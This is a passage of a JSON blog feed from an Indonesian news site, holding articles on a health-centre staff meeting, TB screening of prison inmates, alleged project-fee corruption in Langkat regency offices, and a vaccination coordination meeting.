src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9g-s2q37llUXkGPMJDdUaWgyZdLsXIw9PauSN5Jlr7xcu8Cl6N2SQNss5oXizrKX6wnFM2qodJoV-jtKVj-rKYqatNcewsumAZx2e1kHEad3DbreHwZvIKDXSXjwUWwh6WU2oN4JMqzqahRQXRoDX8Pm32IdQOjGMRalw9KF7Uu2zrXrS8OVzUub3AQ8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Kapus Secanggang Gelar Raker, untuk\u0026nbsp; Meningkatkan Pelayanan Pengobatan\u0026nbsp; kepada Masyarakat.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkat (Sumut) - Upaya untuk peningkatan pelayanan kesehatan dipuskesmas secanggang, baik promotif, preventif dan kuratif, Ka,Upt Puskesmas secanggang Yusmalinda,S.keb.Bd, mengumpulkan seluruh stafnya di ruang aula puskesmas Secanggang, guna meningkatkan kinerja di Tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Agar lebih giat lagi dalam mutu kinerja, dalam bidang pengobatan gratis kepada warga masyarakat terkhusus di wilayah puskesmas secanggang\", ujar Kapus Yusmalinda,S.keb.Bd, Senin (20 Januari 2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhVdb8SidjkopE7KJyymzpbBUbPYo3TNG-_HeCiaxyKac33pbXRxukKO2HLDGB_G4kQPxUOU5NYMkN5NQ3IuuxlNzMSKjseDdzARRcWzwjVM2So5DpjGFSCFUU0by6jnFaGVJXAJEX4x2KJ1Nj5PPf8z33euADrSrp8s9S380Zhcxf722xjM15E5HZL4jo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhVdb8SidjkopE7KJyymzpbBUbPYo3TNG-_HeCiaxyKac33pbXRxukKO2HLDGB_G4kQPxUOU5NYMkN5NQ3IuuxlNzMSKjseDdzARRcWzwjVM2So5DpjGFSCFUU0by6jnFaGVJXAJEX4x2KJ1Nj5PPf8z33euADrSrp8s9S380Zhcxf722xjM15E5HZL4jo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\"Untuk dokter gigi, dokter perawatan, serta UDG, penanggung jawab, adalah Indra\". Hal itu disampaikan oleh kapus, agar semua para ASN di wilayah tempatnya berkerja agar dapat sebaik mungkin, dalam bidang pelayanan kepada warga masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Kapus pun berharap, agar para ASN nya dapat memenuhin waktu jam kerjanya,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jangan sampai terlambat masuk jam kerja\", tutup Kapus.***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengirim Berita: (Hermansyah).\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/959890953581977856"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/959890953581977856"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/01\/kapus-secanggang-gelar-raker-untuk.html","title":"Kapus Secanggang Gelar Raker, untuk  Meningkatkan Pelayanan Pengobatan  kepada Masyarakat"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9g-s2q37llUXkGPMJDdUaWgyZdLsXIw9PauSN5Jlr7xcu8Cl6N2SQNss5oXizrKX6wnFM2qodJoV-jtKVj-rKYqatNcewsumAZx2e1kHEad3DbreHwZvIKDXSXjwUWwh6WU2oN4JMqzqahRQXRoDX8Pm32IdQOjGMRalw9KF7Uu2zrXrS8OVzUub3AQ8=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1626070314228316716"},"published":{"$t":"2025-01-16T15:39:00.001+07:00"},"updated":{"$t":"2025-01-16T15:39:42.804+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Upaya Jaga Kesehatan Warga Binaan, Rutan Siak Bekerja Sama Dengan Puskesmas Kab. Siak Lakukan Pemeriksaan TBC"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiByjBARJuYY4vxps40LQQka1NFLGUN45alMK7D1KCLWCd-jhTSbBqXG5yvZzOxgEcdaexoZBTbGIKb7vl7QX-6VZ4iMZ74uhDnV28KAZFLXuDvvXwSUogvB5_LI3rLX7hQFh8KpSxLY-diHGuVOd9qdEex93NwSJYDJg5GQbginYzbG7Me5XcSyeEusNU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiByjBARJuYY4vxps40LQQka1NFLGUN45alMK7D1KCLWCd-jhTSbBqXG5yvZzOxgEcdaexoZBTbGIKb7vl7QX-6VZ4iMZ74uhDnV28KAZFLXuDvvXwSUogvB5_LI3rLX7hQFh8KpSxLY-diHGuVOd9qdEex93NwSJYDJg5GQbginYzbG7Me5XcSyeEusNU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Upaya Jaga Kesehatan Warga Binaan, Rutan Siak Bekerja Sama Dengan Puskesmas Kab. Siak Lakukan Pemeriksaan TBC.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESiak - Rutan Kelas IIB Siak Sri Indrapura bekerja sama dengan Puskesmas Kabupaten Siak menggelar pemeriksaan Tuberkulosis (TBC) bagi warga binaan, [16\/01].\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mencegah penyebaran penyakit tuberkulosis (TBC), Rutan Siak melakukan deteksi dini terhadap kemungkinan penyebaran TBC di blok hunian, sehingga langkah-langkah pencegahan dan penanganan dapat segera dilakukan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_-Kfpn0dsccJGT6nI4QyqDbwITCEIGO8EWxib3p5O1ShJozv-R8b5CvPyth1iFa2iqf3WkMewAVKpXvTq-Ga8-xMD167TfWY4n1WI8pQu41R5sCmac2uKv28aJzevSPjOzTKemgMJNzqxejNXmfAD3xsOfRyvBGQE1OMY5XX3tQZSlyRN1eD4sErH0tQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_-Kfpn0dsccJGT6nI4QyqDbwITCEIGO8EWxib3p5O1ShJozv-R8b5CvPyth1iFa2iqf3WkMewAVKpXvTq-Ga8-xMD167TfWY4n1WI8pQu41R5sCmac2uKv28aJzevSPjOzTKemgMJNzqxejNXmfAD3xsOfRyvBGQE1OMY5XX3tQZSlyRN1eD4sErH0tQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ESebanyak 29 orang warga binaan turut serta dalam skrining ini, yang berlangsung di Ruang Tunggu Klinik Rutan Siak. Mereka menjalani pemeriksaan dan pengambilan sampel dahak dan tes mantoux sebagai bagian dari prosedur skrining untuk memastikan apakah terdapat indikasi TBC di antara warga binaan tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJika dari hasil skrining ditemukan adanya warga binaan yang terindikasi TBC, tindak lanjut pengobatan akan segera dilakukan di Puskesmas dan Rumah Sakit Pemerintah setempat. Langkah ini diambil untuk memastikan bahwa penanganan terhadap TBC dapat dilakukan secara cepat dan tepat, demi menjaga kesehatan seluruh warga binaan dan mencegah penyebaran penyakit ini lebih lanjut di dalam Rutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Sub Seksi Pelayanan Tahanan, Juniarti, menyatakan bahwa kegiatan ini merupakan bagian dari upaya meningkatkan kualitas hidup warga binaan. \"Kami berkomitmen menjaga kesehatan warga binaan dan mencegah penyebaran penyakit,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvJLlecpd2aqWvrddufyvCgfX-D_zV-0czB0azuJF6iolTXgkWCqPH68lnU4MzMvCY6OEe-GY6kbRfPMakBts1bn7I4UlINGwlAy_2gXwwFitouZKQMRAi3NrptJXIy3oKercUlpoFQkyuvRPxLQnVn-QsSKvd08jFpULt3N_jIpeBmDPogA7nryD1hk0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvJLlecpd2aqWvrddufyvCgfX-D_zV-0czB0azuJF6iolTXgkWCqPH68lnU4MzMvCY6OEe-GY6kbRfPMakBts1bn7I4UlINGwlAy_2gXwwFitouZKQMRAi3NrptJXIy3oKercUlpoFQkyuvRPxLQnVn-QsSKvd08jFpULt3N_jIpeBmDPogA7nryD1hk0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ELebih lanjut Kepala Sub Seksi Pelayanan Tahanan, Juniarti, juga mengucapkan terimakasih Kepada Puskesmas Kab. Siak dan mengapresiasi kerja sama ini. \"Kami sangat mengapresiasi dukungan dari Puskesmas Kab.Siak dalam meningkatkan kualitas pelayanan kesehatan di Rutan Siak. Kesehatan Warga Binaan adalah prioritas utama kami, dan dengan adanya screening ini, diharapkan dapat mencegah penyebaran TBC serta memberikan penanganan medis yang tepat bagi mereka yang terindikasi mengidap penyakit ini,\" ujarnya.***s.d\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1626070314228316716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1626070314228316716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/01\/upaya-jaga-kesehatan-warga-binaan-rutan.html","title":"Upaya Jaga Kesehatan Warga Binaan, Rutan Siak Bekerja Sama Dengan Puskesmas Kab. Siak Lakukan Pemeriksaan TBC"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiByjBARJuYY4vxps40LQQka1NFLGUN45alMK7D1KCLWCd-jhTSbBqXG5yvZzOxgEcdaexoZBTbGIKb7vl7QX-6VZ4iMZ74uhDnV28KAZFLXuDvvXwSUogvB5_LI3rLX7hQFh8KpSxLY-diHGuVOd9qdEex93NwSJYDJg5GQbginYzbG7Me5XcSyeEusNU=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-932695884397639707"},"published":{"$t":"2024-12-28T12:52:00.001+07:00"},"updated":{"$t":"2024-12-28T12:52:12.896+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"}],"title":{"type":"text","$t":"Dugaan Korupsi di Jajaran Dinas Pemkab Langkat Terkesan Semakin Marak"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZN-J5yN3oLVcXOj9IcRRQ-Y8qbO_l_LOafbmqLG5D5vH8ZBGzpokSsDPcXxqzTie7HoF7LTE8hoV7bu9AJo3If5r9EqQg5KKajptNB49ue2zBXSznEiIN8AljZ375yXV3Z6eDXijo_5RY-yJc6s29jjor1fpWf3nt7fw-eAns71w3kqaT6JmEy17CJlE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZN-J5yN3oLVcXOj9IcRRQ-Y8qbO_l_LOafbmqLG5D5vH8ZBGzpokSsDPcXxqzTie7HoF7LTE8hoV7bu9AJo3If5r9EqQg5KKajptNB49ue2zBXSznEiIN8AljZ375yXV3Z6eDXijo_5RY-yJc6s29jjor1fpWf3nt7fw-eAns71w3kqaT6JmEy17CJlE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKeterangan Foto: Misno Adi, Ketua DPC Ormas Prabowo Mania 08 (PM-08), Kabupaten Langkat (Sumut). Beberkan indikasi Duagaan Korupsi di Lingkungan Dinas Pemkab Langkat.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkat (Sumut) - Meskipun Presiden RI Prabowo Subianto telah memberikan arahan tegas untuk menghentikan korupsi dan pungutan liar dalam pengelolaan anggaran APBD dan APBN, sejumlah oknum di jajaran Pemerintah Kabupaten Langkat, Sumatera Utara, tampaknya terkesan mengabaikan instruksi tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDugaan Praktik pungutan \"fee proyek\" yang mencapai 17% dari total anggaran pekerjaan proyek masih marak terjadi di sejumlah Dinas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBeberapa dinas yang disinyalir, terlibat dalam praktik itu, adalah Dinas Pekerjaan Umum dan Tata Ruang (PUTR), Dinas Perumahan dan Kawasan Permukiman (Perkim), Dinas Pendidikan, dan Dinas Kesehatan. Pungutan tersebut dilakukan dengan berbagai metode, mulai dari pembayaran di muka, setengah pembayaran, hingga pelunasan setelah proyek selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu dikatakan oleh Ketua DPC Ormas Prabowo Mania 08 (PM-08), Kabupaten Langkat, Misno Adi, Jumat 27\/12\/2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMisno Adi, menyebutkan bahwa para pejabat tersebut diduga sengaja menghindar dengan berpindah tempat berkantor dan menggunakan kendaraan berbeda untuk menyamarkan keberadaan mereka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penghargaan Keterbukaan Informasi Publik untuk Langkat sepertinya hanya sekadar formalitas. Faktanya, transparansi tidak ada karena kepala OPD yang bersangkutan sulit ditemui,\" ujar Misno Adi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeluang Operasi Tangkap Tangan (OTT).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMisno Adi menambahkan, praktik pungutan \"fee proyek\" ini memberikan peluang bagi Aparat Penegak Hukum (APH) untuk melakukan Operasi Tangkap Tangan (OTT). Menurutnya, akhir Desember ini menjadi momen kritis karena pembayaran sisa \"fee proyek\" biasanya dilakukan menjelang penyelesaian anggaran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika ada rekanan yang mengeluh tentang kesulitan dalam penyelesaian administrasi proyek mereka, itu bisa menjadi indikasi mereka belum melunasi 'fee proyek'. APH hanya perlu menggali informasi lebih dalam untuk memastikan adanya pelanggaran,\" kata Misno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua PM-08 itu, juga menyoroti bahwa keberhasilan OTT sering kali bergantung pada kepentingan tertentu. \"Jika ada niat dan tujuan yang jelas, OTT bisa dilakukan meskipun menemukan bukti awal (A1) tidak mudah,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETuntutan Transparansi Penegakan Hukum.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKasus ini menambah daftar panjang dugaan pelanggaran integritas yang mencoreng nama baik Pemkab Langkat. Publik berharap Aparat Penegak Hukum segera bertindak untuk memastikan instruksi Presiden Republik Indonesia, Prabowo Subianto, benar-benar dilaksanakan, sekaligus membuktikan bahwa tidak ada ruang untuk korupsi di pemerintahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Masyarakat Langkat menanti tindakan tegas untuk membersihkan birokrasi dari praktik korupsi yang merugikan pembangunan daerah dan mencederai kepercayaan publik\", tutupnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, para kepala dinas terkait, saat dikonfirmasi oleh Media ini, seperti Kadis PUTR Khairul Azmi, Kadis Perkim Ilham Bangun, dan Kadis Pendidikan Syaiful Abdi, diduga menghilang dari kantor mereka selama sebulan terakhir. Nomor telepon mereka juga tidak dapat dihubungi, sehingga berita terbit, masih sulit untuk dikonfirmasi terkait dugaan pelanggaran tersebut.***sb\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengirim Berita : Ka.Biro Langkat (Subur Syahputra).\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/932695884397639707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/932695884397639707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2024\/12\/dugaan-korupsi-di-jajaran-dinas-pemkab.html","title":"Dugaan Korupsi di Jajaran Dinas Pemkab Langkat Terkesan Semakin Marak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZN-J5yN3oLVcXOj9IcRRQ-Y8qbO_l_LOafbmqLG5D5vH8ZBGzpokSsDPcXxqzTie7HoF7LTE8hoV7bu9AJo3If5r9EqQg5KKajptNB49ue2zBXSznEiIN8AljZ375yXV3Z6eDXijo_5RY-yJc6s29jjor1fpWf3nt7fw-eAns71w3kqaT6JmEy17CJlE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4037988702769012981"},"published":{"$t":"2024-09-26T09:22:00.001+07:00"},"updated":{"$t":"2024-09-26T09:22:44.662+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Pencapaian Vaksinasi Terendah, Ahmad Bayani Gelar Rapat Koordinasi Lintas Triwulan Ke III "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2L79p6mbQBwVMqGbg4yVD_aN5TZ_b1pwSYuNpiWW8L2zcXfHcgcD-CqfrCFwK6MblS5DXG7nBhEcLhY668f0H-u48M-nYZr-c9-8guw9nBWpV9V02CwEIaNcWJJnCgNoSyjJ2kVvQO8wlwL1vFzsY9IiZRAn_skOJxCcdcO5jbzm6JZne6H4CVjcQGrQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2L79p6mbQBwVMqGbg4yVD_aN5TZ_b1pwSYuNpiWW8L2zcXfHcgcD-CqfrCFwK6MblS5DXG7nBhEcLhY668f0H-u48M-nYZr-c9-8guw9nBWpV9V02CwEIaNcWJJnCgNoSyjJ2kVvQO8wlwL1vFzsY9IiZRAn_skOJxCcdcO5jbzm6JZne6H4CVjcQGrQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Pencapaian Vaksinasi Terendah, Ahmad Bayani Gelar Rapat Koordinasi Lintas Triwulan Ke III.\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESimpang Katis Bangka Tengah - Bertempat di Pendopo Kecamatan Simpang Katis, pada hari Rabu, 25 September 2024, telah dilaksanakan Rapat Koordinasi Lintas Sektor Periode Triwulan ke III (tiga) 2024 yang dihadiri oleh berbagai instansi, Kapolsek, tokoh adat, sekolah, Kepala desa se kecamatan simpang Katis dan elemen masyarakat. Rapat yang dimulai pukul 09.30 WIB ini membahas berbagai agenda penting terkait evaluasi bidang kesehatan bagi masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKesehatan menjadi salah satu fokus dalam rapat ini. Dr. Zulfikar mengatakan, bahwa rapat kordinasi lintas sektoral adalah untuk meningkatkan upaya derajat kesehatan dan mutu kehidupan masyarakat juga mutu pelayanan kesehatan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Karena saat ini terendah maka kami evaluasi terkait kesehatan ini bersama Kepala desa, puskesmas, posyandu dan bidan agar persentase pencapaian imunisasi meningkat\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini Mewujudkan kerjasama lintas program dan lintas sektor untuk mencapai indikator kesehatan dan SPM dibidang Kesehatan,serta Optimalisasi Dukungan Lintas Program dan lintas sektor dalam pencapai Program Prioritas nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, sektor bidang kesehatan ini melibatkan pemerintah desa dan instansi terkait khususnya kecamatan Simpang Katis seperti kegiatan PIN polio yang mana kegiatan ini program Kemenkes RI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Tujuan adalah mencegah penyebaran virus polio yang dapat terjadi melalui kontak langsung atau konsumsi air dan makanan yang terkontaminasi oleh feses yang mengandung virus polio maka akan divaksinasi atau pemberian PIN polio langsung tiap anak usia 1 hingga 7 tahun 11 bulan\", sambungnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDitambahkan lagi, kita punya ILP (integrasi layanan primer) yang bertujuan untuk menyatukan berbagai layanan kesehatan dalam satu kegiatan yang efisien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan adanya ILP (integrasi layanan primer) pasien-pasien tidak perlu lagi berobat ke puskesmas, tidak perlu lagi minta rujukan kartu puskesmas, dapat langsung diselesaikan diposkesdes atau ILP.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Semua bidang kesehatan menjadi prioritas kita intinya kami ingin menjadikan masyarakat sehat semua baik dari pencegahan, pengobatan,pelayanan semuanya terlayani dengan maksimal\", terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan, Ahmad Bayani selaku Camat Simpang Katis mengatakan, kegiatan lintas sektoral ini adalah membangun tanggung jawab bersama terkait bidang kesehatan anak, pencapaian vaksinasi terendah di kecamatan Simpang Katis dikarenakan polemik masyarakat terkait vaksinasi sulit dihindari masalah polio jadi dengan rapat koordinasi lintas sektoral inilah sebagai wadah mencari solusi terbaik menyelesaikan masalah ada hal-hal lain terkait kesehatan dimasyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita lebih ke evaluasi yang dilakukan sebelum ini, dalam setiap satu tahun minimal 3x jadi pelaksanaan kegiatan sudah yang dilakukan sebelumnya dan hari ini kita evaluasi, hal-hal yang dibahas ini penunjang kesehatan yang ada hubungan dengan berbagai sektor, kebijakan dan program kepala desa. Kegiatan lintas sektor ini menjadi langkah kita\u0026nbsp; kedepannya untuk pencapaian Vaksinasi Tercapai terkait pelayanan polio,persentase tinggi,tidak menyumbang terkecil dibangka tengah dan bagaimana pelayanan dari kesehatan, bukan urusan dari dinas kesehatan tapi urusan bersama\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHarapan dengan hal ini semoga tercapai dengan adanya perubahan signifikan terkait pencapaian tersebut dikarenakan sudah koordinasi terkait hal ini.***A\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4037988702769012981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4037988702769012981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2024\/09\/pencapaian-vaksinasi-terendah-ahmad.html","title":"Pencapaian Vaksinasi Terendah, Ahmad Bayani Gelar Rapat Koordinasi Lintas Triwulan Ke III 